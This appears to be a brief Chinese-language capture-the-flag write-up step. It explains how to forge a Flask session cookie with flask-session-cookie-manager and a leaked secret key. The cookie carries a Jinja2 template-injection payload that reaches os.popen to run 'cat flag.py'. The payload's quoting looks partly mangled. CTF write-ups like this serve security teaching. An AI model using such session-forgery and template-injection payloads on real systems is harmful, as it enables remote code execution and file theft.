 使用工具flask-session-cookie-manager工具,在其目录下执行命令:python3 flask_session_cookie_manager3.py encode -s "Drmhze6EPcv0fN_81Bj-nA" -t ""{'n1code:'{{\'\'.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__[\'os\'].popen(\'cat flag.py\').read()}}'}",执行后即可得到加密过的session。